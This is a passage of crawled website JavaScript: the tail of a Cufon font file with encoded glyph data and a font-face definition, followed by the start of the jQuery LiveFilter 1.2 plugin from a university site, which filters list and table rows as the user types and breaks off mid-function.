oegVp&JVoggVJ&JVo!(tP&JV?CrtUA-.zBstz_-.zN,4oN-.zBrNzp-.zL?L,_-.z|,V(|-.z|aV(N-.z|aN(p-.zPgV?_-.zN*Ln|-.zN*4Op-.zB&VE4-.zLrtE4-.zB7L?|-.zB?VE4-.z4,LE_-.z4,LEg-.z|RNz4-.zL&Vop-.z|RNE.-.zL&4E.-.zN*NEN-.zB7N,N-.zBv4Ee-.zPotz4-.zBjtzp-.zP,4n.-.z|*LE4-.zBjVE*-.zN*N?*-.z|aVEe-.zN*tng-.zN*Lo.,Kdpo4nX?KdpaV(_aKdpRLoP,Kdpa4nP,KdpaL?*gKdpa4nPoKdp,4op*KdpaL?XrKdpRN,|*KdpoVEp*KdpaV?poKdpoNzV7KdpoVE4,KdpaVopRKdpaVo*aKdpa4nX&Kdpa4n_gKdpa4zB7KdpaLo-jKdpaVoN*Kdpa4npoKdpoLnZ(Kdpa4z|aNP&JV,Z(Lg&JV,Z(Vp&JV,NgNP&JVoXsNJ&JV?.*4g&JV?RvNg&JV?ZJ4g&JV,UsNJ&JV(NatP&JVo!jtp&JV,Natp&JVoCr4p&JV,B%Vp&JV,4oLp&JV,U%Np&JV,Bv4P&JV,_o4P&JVo_RVg&JV?C(LJ&JVoZ?Lp&JVz_oLP&JVzU&Lp&JV,B?Lp&JV,!r4P&JVoB74g&JVo*atp&JV?NoLg&JV?-vLp&JVoNoLJ&JVoX7Lg&JVo_gNg&JVoCJ4p&JVo*aNg&JV?!(4P&JV?|*tp&JV,|*NJ&JV,|aVJ&JV,!jNP&JLoC&tP&J4,V&NJ&JV,ZJLJ&JV,!vNp&JV(ZrNJ&JVoPgNg&JV?L7LP&JV(Z?LP&JV,!rtP&JV(!sVp&JV,U7VJ&JVoU%Np&JVoBvLP&JVoeg4p&JV?P,NP&JV,B%VJ&JV?C?LJ&JV,Urtp&JV(UjVg&JV?-jVJ&JVoR&Np&J4nUj4P&JVo|*Np&JV(ZjNp&JVoN,Lp&JV,Zj4P&JV,P*LJ&JV?BjVg&JVo_oVp&JV?X&tp&JV,PoNp&JVoX?Lg&JV,B&Lg&J4n_,Vp&JV?XvLJ&J4nZsVp&JV?B(Lp&J4nU(4p&JVoLj4P&JV?pRVp&JVoN,VJ&J4n-&LJ&JV,_gtP&JV,!7NJ&JV,BrtP&JVopaNP&JV,BjNP&JVog,4p&JVzZ7VJ&JV?p,4P&JV,B?Lg&JVzU&VJ&JV,pR4p&JV,V7VJ&JV?4g4p&JVoC&4p&J4,V7tP&JVoC&Np&JV(LvLp&JV,Pa4g&JVo_oLP&J4nU?4g&JVopaVg&JV,NgVp&JV?_aLg&JVoLJVp&JVz_RNp&JV,|*Ng&JV,|gNP&JVoU7tP&JV,B&4g&J4,VjNJ&JVogoLP&JVoX?Ng&JVoNo4g&JV?PRNp&JV,|RNp&JV?-?Vp&JV,PRNg&JV,!vNP&JVoL%tp&JV,|g4P&J4,V&LP&JVoV%Ng&JV?-%VJ&JVoX%Np&JV,PoVp&JVo.gLp&JV,ZsLg&JVzZrtp&JVoZ(4P&JV,|RLp&JVo.*Lg&JVo.,NP&JV,!JNp&JVo.a4P&JVo!&Vp&JVopRVg&JVzVrLJ&JVo-vLP&JVzZjNg&JV(B?LJ&JV?R(Ng&JVzV(LJ&JV(NgtP&JVopgLJ&JVz_R4P&JV?!7VJ&JVoZjNP&JV?e*Vg&JV,NRNP&JVo_a4P&JVoZ%Np&JV?.o4P&JV?Xr4P&JVoLvVg&JVoNoLg&JVog,VJ&JV?!&Vg&JV(P,Ng&JV,_,tp&JV?!7Vg&J4n!%Vp&JV?CvNg&JVz_,4g&JVoN,Lg&JV?e*tP&JVzZ&VaA-.zLr4op-.zB74nP-.zZjtEp-.zBvV,4-.zL7N?p-.zL7V(P-.zB&No4-.zLr4,4-.zBJV(p-.z|R4z4-.zBJLE*-.zNaNE4-.z|aLE.-.zBr4oP-.zL7VzP-.zZ(LnP-.z|*No_-.zB&L?p-.zL7tOP-.zL&LE|-.zBrtEN-.zZJLON-.zB7VzN-.zZJtO4-.zL(4z|-.zZrLn|-.zB%tz|-.z|oN(N-.z|aVz4-.zBrLo*-.zL74EP-.z|aNE.-.z|RN?*-.zB%4nP-.zL?N?_-.zBJVoP-.zPoLoN-.zBjLz|-.zPRVE*-.z|o4,_-.zLrLn|-.zZ(LEp-.zB?L(|-.z|*Lz_-.zB%VE|-.zB%V?N-.zL&L?g-.z|aNo*-.zB7NEN-.z|gL?*-.zZ%V?*-.zNR4op-.z|,L?.-.zB?Ln|-.zZJtE_-.z|a4Ep-.zZ?N?P-.zPg4oe-.zPoN?.-.z|oN(P-.z|,VzP-.zBsLOp-.z|*4zP-.zB%N?|-.zB&NzN-.zL&LO_-.z|oVzN-.zPoNz|-.zBjLog-.z|,Nnp-.zZjLo_-.zL?LE.-.z|RLOp-.zZjVog-.zLvV?g-.z|a4oe-.zZ?L?|-.z4,L,N-.zBsVzN-.zZJV?g-.zZJtne-.z|,4n.-.zB(tO_-.zPRLn_-.zNoLE_-.z|,4,|-.zLrN?_-.zP,L(4-.z|otOP-.zZJLEP-.z|RV(p-.z|,4OP-.zLvtE|-.z|,tEP-.zZJ4oP-.zB&NEe-.zL7Nnp-.z|,tzN-.z|,VEe-.zBsV?_-.zPgV,_-.zL7L?.-.zBvNoP-.zZ?NzN-.zB?4og-.zBvtO4-.zP,No_-.zL%V?e-.zL&N?g-.zLr4nN-.z|,LzP-.zP,4zN-.zB(tEe-.z|,Vo*-.z|*Vo_-.z4,Lo.-.z|*4oP-.z|aV?g-.zBvLO4-.zPgLoe-.zP,V,N-.zBvV?4-.zZjLo.-.zZJN,|-.z|gLz4-.zB?V,P-.z|atOP-.z|otzp-.zPRtn.-.zPgVo.-.zBs4E|-.zL?LE*-.zLvLn|-.z|gtO|-.zL7L?_-.z|aVo*-.zL?tO_-.zL7N,P-.zB?tEP-.zL7No4-.zPg4og-.zZ%4o|-.zL(Ln*-.z4,L?_-.zP,N(_-.z|aVE|-.zB&LnP-.zB7VE*-.zZJNz4-.zZJLn4-.z|RLz_-.zB?VE.-.zB(N,4-.z|*4o.-.zBsNO4-.zB%LE.-.zLvtne-.zZrtn4-.zL&tnN-.zB?tz4-.zB?Noe-.zLvtE.-.zPg4oN-.zPoNz4-.zBvLEe-.z|oV?P-.z|atn|-.zBvtEe-.zZJNn|-.z|,L,P-.zLJN?N-.zBj4Ee-.zL7Nn.-.z4,Nnp-.z|oL?p-.z|,4zN-.zBvVE*-.zBj4,4-.z|,4,P-.z|aN(N7KdpatEL(KdpatEBvKdpoNoZvKdpaNOVrKdpaLo|gKdpaVoR(KdpatnBvKdpaL?U7Kdpa4nL&KdpatnV?KdpoNogRKdpotOp*KdpoVEUvKdpaN,|,KdpaN?!jKdpaVo-vKdpa4OZjKdpRNOLJKdpoVEP,KdpaV,P*KdpaL?P*KdpaLo!JKdpaVoVjKdpotEgRKdpaVoX?KdpRL?-sKdpaN?L%KdpRL(L?KdpoVE*oKdpoLoP*KdpaL(V7KdpaLngoKdpoV(U(Kdp*4EXrKdpRL,p,KdpaLnN*KdpoL?_oKdpoNoZrKdpaNEC(KdpaLzU?KdpaLoU?KdpaVzU7KdpaL?NgKdpoN,p*Kdp*4nXjKdpaL?LrKdpaV,LrKdpotzL?Kdp*V(V7KdpaVoRsKdpatEg,KdpoNo-%KdpatEUJKdpaVog*KdpaLzB7KdpotnLrKdpaLE4RKdpoVz4*KdpoN?U7KdpoVzLrKdpaLzpRKdpa4oBJKdpoLnPaKdpaNEVrKdpa4O|,KdpRL?_aKdpoLOV7KdpaLoVjKdpoNn!sKdpaVo!7KdpaL?.*KdpaVo_*KdpoNogaKdpaV(LvKdp*4EVjKdpaL(|,Kdp*4,Z(KdpaL?*,KdpatOV%KdpotEg,KdpoNoNoKdpaLEpaKdp*4oRsKdpaL?pRKdpaVo4aKdpaNng*KdpaLE.RKdpaLz|aKdpoLnCrKdpaL,PaKdpotO!?Kdpo4oPaKdpaNzZ%KdpaL,VjKdpa4,VvKdpotn4*KdpaL?|RKdp,4oUJKdpoV?_aKdpotO!JKdp,4o!?KdpotEU(KdpaL?-(KdpatE|,KdpotEX&Kdpa4,VjKdpoNn|gKdpaLoZjKdpaVz_,KdpotzBrKdpaLE.gKdpaLOPgKdpaL?XvKdpotERJKdpo4nZsKdpoN?R%KdpotzP*KdpoLn_RKdpaLn|oKdp*4o-&KdpoVzZrKdpoNnpaKdp*4nZsKdpaV?UvKdp*4neaKdpoNzLJKdpatzBvKdpa4ng,KdpRNz|,KdpaL,L7KdpoN(4aKdpaLo**KdpaNn|oKdp*V(|,KdpatEZ?KdpoV,BrKdpaV,4gKdpaL,LrKdpaLoeoKdp*4,LvKdpa4oB7KdpaLo*,KdpaNzp*KdpatOB&KdpRL,LjKdpoNoZ?KdpatER&KdpaLoXsKdpRNn-%KdpotEBsKdpa4EPRKdpo4oZjKdpa4,V&KdpoL?PaKdpaLoR%KdpaNEV7KdpaL,4oKdpoLn|oKdpoL?C?KdpaL?LvKdpRNE*oKdpaL?U%KdpaL?UvKdpaNO!(KdpaLzP*KdpotzB%Kdpa4,U(KdpRL?C?KdpaL?PaKdpaL?L&KdpatE-rKdpatEVrKdpaV,p,KdpaL,|oKdpotO4aKdp*4zB&KdpaVoZ7KdpoL(!sKdpoV(Z7Kdp*4ENoKdpaNnC%KdpotnVvKdpaLoV(Kdp*V?LJKdpRN,LJKdp*4ERJKdpaL(VsKdpaLoV%KdpaVzLrKdpaV,N*3P&JV?4*VJ&JVzZ%Vp&JV,NatP&JVz_*Vp&JVo!(NP&JVzU?Lg&JVo|R4p&JVo-%tp&JV,P,4P&JV?ZrNg&JVo_RtP&JV,P,4g&JV?ZJ4P&JVoZ7Lp&JV(_,Lp&JV,VjVJ&JV(_o4P&J4nLsLP&JVoZ7NJ&JV,B%4p&JVzpaNp&JV?.,Lg&JVo_*NJ&JV?4g4g&JVz_aVg&JVoZ?LP&JV?-j4p&JV?Cv4P&JV(L74P&JV?e*tp&JVoN,Vg&JVo-JVg&J4,V7VJ&JV,P*4p&JVoe,NP&JVoBvLJ&JV(Bjtp&JVoZsLp&JV?R?VJ&JVoZ74P&JVzV7LJ&JVzZ7tP&JV?!74p&J4n|,NP&JVzZ(Lg&JV?BsNg&JV,_,4p&JVoN*Np&JVzZ&Vp&JV,L7LP&JVoeRVp&J4nL&VJ&JV,L(4p&JV(BsNP&JV?4RNg&JVoZ%Lg&JVo|o4p&JV?R7LJ&JV?Z7Ng&JVzZvLJ&J4n!r4P&JVoZrLg&J4nVvLP&JVoC(Np&JV(!sNg&J4nB?VJ&JVo-74P&JVoU?Ng&J4nV7NP&JV,|g4p&JV?.a4P&JV,B?VJ&JVop*4g&JV(!rNP&JV?|otp&JVoUjLP&JVzNotp&JVzUrLp&JVoZ(Vg&JVo!rVp&JVoUj4g&JV,!7Vp&JVo*RNg&JVoRjNp&JVoP*Np&JVo-r4p&JVoNatP&JVzpgLJ&JVoCJLP&JVoN*tp&JVoLjNg&JV,P*Ng&JV(!sLg&JVoUjLg&JV?pRNJ&JVoZ&NP&JV?ZsNg&JVopoVp&JV,L%NJ&JV(!rNp&JV(|*Lg&JVoC%Lp&J4n-JtP&JV,L?Ng&JV,|,tP&JV?X&4g&JVo!jLJ&JVoU(Lg&JV(UrNp&JVoU&Lp&JV,U%NP&JVoVvVJ&JV?XJtP&JV,!(Vp&J4nU7Lp&JV(V%Vp&JV,B7Ng&JVoB?Lg&JVz_o4P&J4n-&4g&JVoVJNP&JV(L7tP&JV,NRLg&JVzU&4g&JVzZ%4p&JV?!%4g&JV?X%Lp&JVoUvLp&JV?X?4p&JVo!JLJ&JVzUJLJ&JVoNgNg&JV,P*tP&JV,B7LJ&JVo!jVg&JV?4,Lp&JVoPo4P&JVo4*4p&JV,P*VJ&JVo_gLg&JVoU?Vp&JV,Ustp&JVo_gLJ&JV(Z(Ng&JV,_gNp&JVoNo4P&JVoUrtp&JVzL%tp&JVoNgVp4-.zPgNOP-.zN*L?.-.z|RNop-.zB?4oN-.zNR4np-.zLrLnP-.z|oLzP-.zN*Vz4-.zLrLOP-.zB?Lop-.zB7NEP-.zBsN(p-.zB(NO|-.zLrLog-.zLsL(_-.zZ%L?4-.zB74o*-.z|Rtzp-.zPotEe-.zBJLoP-.zB?V,|-.zB7Nng-.zPRV,_-.zB7Nn4-.zLsV?e-.zP,4nP-.zB(4Ep-.zBrL,_-.zZ?4zN-.zB&VEP-.zB&NE4-.zPR4n_-.zLjtzP-.zNRN,P-.zZj4EP-.zLjVo.-.zPgLz|-.zBjLnN-.EC7Vo.-.zBrLEp-.z|atEg-.zB&NE.-.zZ?N(N-.zB7tE4-.zZrNz4-.zLj4o|-.EC%4OP-.z|RNo4-.zPoL,4-.zBs4oP-.zB?tz_-.zBj4zN-.z|RLEN-.zPRL?4-.zB(LEN-.zB%LOP-.zL&LnN-.zBrL?.-.zB&tOp-.zBrtn|-.zZ(V?P-.zL?LE_-.zLjtz|-.zL74zp-.zLvN,_-.zBstEN-.zZ(4og-.zNRLEp-.zL&L?_-.z|aLo_-.zLrtEN-.zBjVo*-.zB7tE.-.zBj4zp-.zZ7V?.-.zNa4ne-.z4,4E4-.zB74O4-.zB?Vo.-.zLrL,4-.zZ(LEN-.zB(4zp-.zNgLOP-.zNRN(p-.zZrNO|-.zB&tz|-.zB?4,4-.zL&L,P-.zZjVzN-.z|R4nP-.zB(4,_-.zB&4np-.zB%tE.-.zBrNo.-.zP,No*-.zB&Ln_-.z|RN,|-.zB?V?g-.zB&Loe-.zB7N?*-.zL(N?e-.z|oNoN-.zLvV?e-.zBJNo*-.zN*No_-.z|*Ln_-.zB7VE4-.zBjLz4-.zLjLng-.z|*4nP-.zBjNne-.zLsV?_-.zBrNE*wKdpRNoL%KdpoV?ZjKdpa4O4oKdpaNoCsKdpaVz_*Kdpa4OL(KdpaLO4*KdpaLEXrKdpaL,L%KdpaV?LrKdpaLEBvKdpatER%Kdp*4O!(KdpaLEN*KdpaNn-vKdpaNO4gKdpaLO4oKdpRN?ZsKdp*4o-JKdpoLnV7KdpoV?4RKdpaL?LsKdpoN?Z?KdpaLE|gKdpaLoV?KdpoNoR(KdpaN(_oKdpRNoB&Kdpa4O|aKdpa4EC%Kdpatz4,KdpaLE_oKdpaLoC7KdpoV,4gKdpatnggKdpa4ELrwJ&JV,LJVg&JV,_*Np&JVzV74p&JVo!rNP&JVo!%NJ&JV(!%Lp&JV,U%Ng&JVzpoLP&J4n!7Ng&JVoZvVJ&JVo_gtp&JVoBvVJ&JVopoLg&JVoegLJ&JV,p*Ng&JV,LjLg&JV?Z&NJ&JVo!rLP&JVoU7LJ&JV(_*Vg&JV(|*VaN-.zB&Vog-.zZ&Lo.-.zP,4,P-.zB%V(4-.zP,N,P-.zN*LEg-.zB7N(N-.zB%NOP-.zP,NO|-.zB(tnP-.zP,tn.-.zL?tnP-.zN*V?g-.zP,4EP-.zB(Ln|-.zB7LO|-.zP,NE.-.z|RVE|-.zL%tz|-.zLs4o4-.z|RVo4-.zLv4o.-.zL?4o|-.zZJNzN-.zLJN(4-.z|,NEN-.zP,VoP-.zLvV,P-.zB%LO_-.zLvNz4-.zLr4zP-.zLs4,P-.zB(Ln4-.zZ%VE4-.zB%L,P-.zP,NEN-.zBJ4oe-.zB%L(P-.zL7tE|-.zNRNne-.zB&tz4-.zBsVz|-.zZ%V(|-.zP,No.-.z|*N(P-.zB7Nn*-.zL7N(N-.zNaV,p-.zLJVo|-.zBvL(p-.zBrN(4-.zB%tn4-.z|otzN-.zZ?V,_-.z|R4,P-.zLvL,4-.zB%N?g-.zNRV(4-.z|,N?p-.zBJ4z|-.zL&N?e-.z|*tnP-.zPgtE4-.zNaVog-.zB&Ln|-.zBrV?e-.zLJVzN-.zL(LnN-.zB7Lo.-.zB&LEN-.zPgNEg-.zNoV,|-.zB%Lo.-.zLsVEg-.zLvN(4-.zB(tng-.zPR4oe-.zNoVo_-.zB&Vop-.zLj4ng-.zBrLn.-.zB?Vzp-.zB?L(_-.zP,tE4-.zBjLOp-.zNaV(_-.zB&V?g-.zPoLne-.z|RL(p-.zB&LE.-.zB(V?P-.zB?N(N-.zBrV?*-.zNaL,|-.zB?NEN-.zZ?Ln.-.zLjL?P-.zB(Ln_-.zZ7L(P-.z|aV,p-.zLsNz4-.zP,tz_-.zPRV(P-.zPg4nN-.zLj4np-.zBJ4z4-.zB(V(N-.zBrLOp-.zLjVEP-.z|a4o.-.zPoL,|-.zB%V(P-.zZJL(N-.zLvV,|-.zP,4n|-.zBJV,P-.zB(N(|-.zB&Vo_-.zN*N,_-.zLjtE*-.zBJtn|-.z|*Lo|-.z|R4,_-.zN*NE4lKdpaLzVsKdpRLE_oKdpatzNRKdpoVog*KdpaLoLvKdpaL?eoKdpaL(BjKdpoLE-rKdpaV?C&KdpaV(L?KdpRLn-JKdpaLz!rKdpaVoR&KdpoVEXJKdpoV,p*KdpaN(p,KdpaLoCrKdpaNnCvKdpaLE_RKdpa4op*KdpatEC%KdpaLn.aKdpatEB?KdpaVo*RKdpoVEgoKdpaNo-%KdpaLzU7KdpoV?pRKdpoVE!JKdpoLO|aKdpoNnRrKdp*4nX7KdpaLo|aKdpaNoB?KdpRLnB&KdpoLzB?KdpaV(poKdpRLOpRKdpaNECrKdpoL?RJKdp*4z|*KdpoN(!(Kdp*4,|gKdpaLzU&KdpaVog,KdpatE-?KdpaN?!&KdpoLn_oKdpaNzZrKdpaNEeoKdpRLo-?KdpaLoC?KdpaL,LjKdp*4,L%Kdpa4ERjKdpa4oegKdpaV(_,KdpoV?C?KdpaN,ZrKdpRLzUvKdpatO!jKdpoV?NgKdpoVoLsKdpaL?C?KdpaN?eaKdpaV,Z%KdpoVEZ(KdpoV?UjKdpoNEV%KdpaN?**KdpatEgoKdpaNE*aKdpRLnXjKdpoLn-rKdpRLE-&KdpaN,LsKdpaN?e*KdpRLnU(KdpaLzPRKdpoV?!sKdpRLnU7Kdpo4oVvKdpaN,!?KdpoNoPgKdpaLn!sKdpoNn!%KdpaNEB%KdpaL,V%KdpRNnX7Kdpa4E.oKdpaNoRsKdpoL,V%KdpoV,_oKdpaV?-sKdpo4,ZrKdpaVoXjKdpaNoRjKdpoNoNgKdpoLzU(KdpRLOpoKdpo4OUsKdpoNoPoKdpaLE|RKdpaNnVJKdpoN,Z7KdpaLzL(KdpaNEZjKdpoL?ZsKdpaNoZ%Kdp*V(ZjKdpaLo-7KdpRNzZ7KdpaNE-rKdpaLzN*Kdpo4o-jKdpoVEPoKdpoN(L%Kdp*4nX?KdpaLOV?KdpRL(BrKdpaNoUvKdp*4oe,Kdpotn!(KdpRL?BsKdpaLz_*Kdpotn-7KdpotE4*KdpaNoU%KdpRLOVrKdpa4oLvKdpRNzV%KdpoLOLvKdpoVEV?Kdpatne,KdpRLE!%Kdp*4nC7KdpoNE|gKdpaLOUjKdp*V(V?KdpoNzPRKdpo4oC7KdpoVoL&Kdpa4nBsKdpaVzB&Kdpa4oX%Kdpotz!&KdpaNn-sKdpa4nB&KdpaNoZjKdpRN(!?KdpaLzVJKdpaLoP,KdpaVEXsKdpRLn|gKdpaLoPRKdpoL,!JKdpoN?Z&KdpaNzZ(Kdpo4zL?KdpoVE*aKdpaN,Z(KdpoV?NRKdpaNoX7KdpatEUjKdpaL?|oKdp*4zVrKdp*4z_,Kdpo4,_RKdpRLo4aKdpaNopRKdpaLoU(KdpaNoLrKdpoN(UJKdpRLOBvKdpaLO4gKdpoNE|aKdpaLoLJKdpaNo!JKdpRNn.oKdpaV?X7KdpRL?C&KdpaNoP*KdpRLnPoKdpatEVJKdpaLoN,KdpaN?V(KdpRN?**KdpotzpaKdpaLo!sKdpoLo|aKdpaV(UrKdpaN,_gKdpo4EU7KdpaN?4oKdpRL?UJKdpoNoV7KdpaNoV&KdpaLzUjKdpaNoBsKdpaL?NoKdpaN?LjKdpaNnC(KdpoL(L?KdpaLEPgKdpRLz4oKdpotnC%KdpRN?ZJKdpoL?PRKdpaLE-%KdpaNnUJKdpaLEC?KdpoN?4gKdpoNo!JKdpoNnVsKdpaVEBJKdpoN,_gKdpaNnR&KdpaN(!(KdpoN(_*KdpaN?.aKdpa4EB%KdpoVoLjKdpaN?e,KdpatOB?KdpatzLJKdpaN?NgKdpaV?.,KdpaN?!%Kdpo4EV%KdpoN(PRKdpaN,NRKdpaNO|gKdpaLER&KdpoNz!?KdpaLz!%KdpaNzUJKdpo4zPoKdpaNEC7KdpoNnpoKdpaNo4gKdpaNnZJKdpaN(_gKdpoNOL%KdpaLn-JKdpo4,NoKdp*V(UJKdpaLOUvKdpaN(P*KdpRLECvKdpRNzN,KdpaLo_,Kdp*4OLjNp&JV,_,Ng&JV?gRNp&JV?B?LP&JV(VJ4g&JV(!sLP&JV?|,Lp&JVo_Rtp&JV?g*Np&JV(PaVg&JVo4gLg&JV?.*tp&JV?potP&J4neaLP&JV(4g4g&JVo-(tp&JV(!sLJ&JVopa4g&JVo.,NJ&JV,!vVJ&JVo4,VJ&JV?gg4gg-.zB(tEN-.z|gtnp-.zL?tzp-.zL?tEe-.zNRNE.-.zN,LON-.zBJNEN-.zLrNo.-.zBrLng-.zZ7tz4-.zN,L?_-.zLrLEg-.zL(V,_-.EB%L(N-.zB&V?.-.zB(4,P-.zBJN?4-.zLjV(N-.zB?N?|-.zL(VEg-.zZ&Vop-.zLv4nN-.zB(4o4-.zZjNEg-.zPRNn|-.zN*VE4-.zB7Lo_-.zN,LnP-.zZ74Op-.zBsL(N-.zB(VE|-.zB74ON-.zN,Lnp-.zL?L(P-.zBsLE|-.zNRN(N-.zN*4Eg-.zN*4o|-.z|RNn_-.zB(N?4-.zLrNog-.z|,LE4-.zB&L?|-.zB(LO4-.zLrVop-.zP,VE.-.z|aNn.-.zNgVo_-.zNRtn_-.zLj4,p-.zN*V,P*KdpatnVvKdpoL?RrKdpaVzB?KdpoNn_aKdpaN?V%Kdpo4nPRKdpoNnB&KdpaN?_RKdpoV?egKdpaL(!%KdpatneaKdpaLEVJKdpaNoUsKdpRN,UjKdp*4opaKdp*4oBvKdpoNnX&KdpaN?N,KdpaLnXJKdpaNoP,Kdpo4opRKdpatnX(KdpaL?RrKdpRL,U7KdpaNERrKdpa4,Z&KdpaN,|*KdpaNE|aKdpaNOZrKdpoNELJKdpoNo_*KdpaN(!7Kdpatz!jKdpaLE.aKdpoVo4aKdpoNoCjKdpaN?|,KdpaL?R(KdpoN?*aKdpaL,NRKdpaL(LjKdpatzV?KdpaNE|gKdpaL(BJKdpaLnRjKdpaL?g*KdpaNn!vKdpo4,ZsKdpaLn_aKdpRL?|,Kdpa4,V?Kdpo4oBJKdpaNzNaKdpoNnP,Kdp*4,!&KdpatzZrKdpaVoL(Kdp*4EC%Kdp*V(!JKdpoNng,KdpaNo-JKdpaLz4,KdpaL?Z%KdpatEVjKdpaLEB(KdpoNoVJKdpa4nR%KdpaN?eoKdpoLoC?KdpotO|aKdpaN,4gKdpRL(Z(KdpaLopaKdpaL?.aKdpaL?V?KdpoLng,KdpoN,PaKdpo4oUjKdpoL?-?KdpaNELJKdpaN,V&KdpoNo.RKdpaLo4RKdpotOBrKdpotEe*Kdpo4n-?KdpaVE-rKdpo4EXJKdpaV,_oKdpaLE4gKdpotOU(KdpaVE!%KdpoL(_*Kdpotn.gKdpatE.RKdpaLz4*KdpRLoN*KdpRL(NgKdpoL,4*KdpoLzZvKdpaVEX%Kdpa4EB?KdpoNE!?KdpoV?V7hJ&JVzLrNp&J4nL(tP&JVo|*NJ&JV,!r4g&JVoZjLp&JV,PRLP&JVoU(tp&JVoB(4g&JV?ZjNJ&JVoUJVJ&JV?VjLP&JVo-%NP&JV?-?4g&JV,Pg4P&JVzLJ4P&JV,P,Ng&J4nVJVJ&JV?!?LP&JVo_aNP&JV?p,Np&JVoNRVp&JV?po4P&JV(U7NJ&J4nZrtP&J4negLg&JVoZ?Lg&JV?-?tP&JVoegLp&JV,!7Lg&JVoX?NP&JV?4,NP&JV?VsLJ&JV(LjNp&JVo.gtp&J4nVj4P&JV?4oLg&JV?Lr4p&JV?_oLJ&JV?4aNJ&JVo.RLP&JVzN,tP&JV?pgVg&JVoZ?Vp&JVo_,La&-.zBjLz_-.zBj4,P-.zBrNzN-.zB&Nn4-.zBJLzP-.zB74o4-.zBJ4Eg-.zBvLOp-.zB%V,|-.z|oV,P-.zLjN,p-.zPoV?p-.zLvtEg-.zNoNEP-.zPo4,4-.z|*L?P-.zZjtn*-.zZ(L,p-.zB7tE|-.zZjNn.-.zPgLEg-.zBjVEP-.zBjVz_-.zBjV(N-.zBjLne-.zBvLE.-.zLJN(p-.zLJNn.-.zZ&tzP-.zLsNo_-.z|RV(|-.zBrNO4-.z|oLn.-.zBJN,|-.zLj4E.-.zPoVo|-.zLsLE*-.z|,tO|-.zL(L?*-.zBJ4zp-.zB%L,4-.zP,NnP-.zBJ4o_-.zB?Lzp-.zZ%N?p-.z|aV?4-.zPgtn*-.zB(No.-.zB%tne-.zLrVzP-.zLrVEp-.zB?LoN-.zBJLnP-.zBJN?N-.zN*L(4-.zBvL,_-.zNaV?p-.zB%tO|-.zBJNE.-.zLjNoe-.zBvL?P-.zPoNoe-.zB?4Op-.zZ(LzN-.zBr4O|-.zN,4,P-.zLJtE|-.zLvL(p-.zP,tnN-.zPRNzp-.zBJVo*-.zBjV?4-.zB?Lo*-.zLrV,p-.zB?LoP-.zP,L?*-.zBj4EP-.zLJ4n|-.zL?4zN-.zLJtO4-.zN,Ln4-.zBsV,P-.zBJN?p-.zBvN?e-.zLvLEp-.z|g4EN-.zBrNn|-.zB74O|-.zP,V(|-.zNRNEP-.zB?4Ep-.zBJ4o.-.zZ?4o_-.zBrtn4-.zB(N,N-.zL7V?p-.zPo4nP-.zBs4op-.z|gLO4-.zBjNOp-.z|*4EN-.zLrNo4-.zLvVEg-.zBvL,|-.zBJ4o4-.zP,4Ee-.zB(NO_-.z|,NE4-.zBjL?p-.zB?LO_-.z|*Lne-.zN,tE_-.zBjV,N-.zB%NE.-.zLJNo.-.z|o4og-.zB(tO4-.zLvL,|-.zB&4n|-.zZJLE_-.zBsL,4-.zB%Lz|-.zBvVEP-.zB&NOp-.zBJLz_-.zLJLo4-.zN,NO|-.zN,Lz_-.zBjN?e-.zBsLzN-.zNg4n4-.zZ%LE|-.zB(L(|-.z|oLoP-.zNotnN-.zBvNn*-.zZ&Nz_-.zL(Vo|-.zB(Lng-.zL&4o*-.zP,4E.-.zB(Vo_-.zZ74O4-.zPoL?N-.zZJNOP-.zNgL?g-.zZ7tn|-.zBr4EN-.zNo4n.-.zP,LE.-.zL(N(P-.zB&V?|-.zNg4Op-.zB(4OP-.zNoNzP-.zB&4n*-.z|RLz|-.zB(LO_-.zZ(V(N-.z|oVE*-.zB%tz4-.zBJNn*-.zN,NzN-.zBJL?N-.zN*L,_-.z|,Nne-.zBJ4nN-.zLrLO4-.zLJLOP-.zNgtn*-.zLJL?4-.zB7Vz4-.zB?NO4-.zBsLoe-.zB(V(p-.zZ7LzP-.zBvLON-.zBJVo4-.zBJ4,4-.zBv4E|-.zPgLog-.zZjLOp-.zL74z_-.zN*V,N-.zL(4oN-.zB(LOP-.z|oL,4-.zPoLo.-.z|RtEp-.zBJLz4-.zB&N?g-.zB%4Ee-.zPgtn|-.zL(NE*-.zLvNn_-.zN,L?g-.zL%tzN-.zNaL?p-.zBJV?.-.zLj4n*-.zB&N(4-.zZ(4EXa;^N7:Ogj=iBa=w&A3ECH-nJa;^CH:nJ7;,&g:,.jhi&^3zBc4av^:dg7hdL{brjuhzVQVav>h?j>KaXmt^.r.J7c=ExQ3?Qc=J7c-(lJ:,g(Kiv*VJ7chr|x-(lJ:,g(Kiv*VJ7chr|x;al-;,Po.ON>Kivc4K_x;al-;,vg:zp?bKN-;,N>Kivq-^&c4zJg-rg?Kivo:J7chr|x;al-;^_A-r_>-^g-;,N>:wRR;(Rc.Op?.i*H:(N*.Og>:avQ:rNj:,Pl4wRA4,{%=nlA3O7u=%lA=z.:VJlAKpj{-PlAKKjA=iRX")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":360,"face":{"font-family":"daum_regular_final","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 6 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"9","cap-height":"4","bbox":"0 -325 420 94.0132","underline-thickness":"18","underline-position":"-54","unicode-range":"U+000D-U+FFE6"}}));


--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.livefilter.js
body_size: 754
content:
/***********************************************************/
/*                    LiveFilter Plugin                    */
/*                      Version: 1.2                       */
/*                      Mike Merritt                       */
/*             	   Updated: Apr 15th, 2010                 */
/***********************************************************/

(function($){
	$.fn.liveFilter = function (aType) {
		
		// Determine what we are going to be filtering.
		var filterTarget = $(this);
		var child;
		if ($(this).is('ul')) {
			child = 'li';
		} else if ($(this).is('ol')) {
			child = 'li';
		} else if ($(this).is('table')) {
			child = 'tbody tr';
		}
		
		// Declare variables
		var hide;
		var show;
		var filter;
		
		// Input element event
		$('input.filter').keyup(function() {
			
			// Grab the filter value
			filter = $(this).val();
			
			// Grab the ones we need to hide and the ones we need to show
			hide = $(filterTarget).find(child + ':not(:Contains("' + filter + '"))');
			show = $(filterTarget).find(child + ':Contains("' + filter + '")')
			
			// Animate the items we are hiding and showing
			if (aType == 'basic') {
				hide.hide();
				show.show();
			}
			else {
				if (aType == 'slide') {
					hide.slideUp(500);
					show.slideDown(500);
				}
				else 
					if (aType == 'fade') {
						hide.fadeTo("fast", 0.2);
						show.fadeTo("fast", 1);
					}
					else 
